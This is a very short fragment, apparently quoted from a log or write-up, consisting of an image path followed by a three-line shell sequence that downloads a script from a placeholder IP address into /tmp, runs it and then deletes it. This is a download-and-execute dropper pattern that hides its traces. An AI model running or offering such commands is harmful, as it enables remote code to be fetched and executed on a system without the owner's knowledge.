 wget http://{IP-ADDR}/{FILENAME}.sh -O /tmp/{FILENAME}.sh;
sh /tmp/{FILENAME}.sh;
rm /tmp/{FILENAME}.sh\r\n